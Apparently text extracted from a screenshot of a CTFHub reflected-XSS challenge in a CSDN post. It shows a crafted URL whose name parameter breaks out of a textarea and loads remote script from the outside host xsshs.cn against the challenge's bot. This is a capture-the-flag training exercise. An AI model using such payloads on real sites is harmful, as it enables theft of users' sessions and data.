 XSS Reflex
Successfully
What's your name CTFHub Submit
Hello, '">
Send URL to Bot http://challenge-55f124d006083882.sandbox.ctfhub.com:10800/?name=</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/sWSf></sCr Send
CSDN @迷失的蓝色小恐龙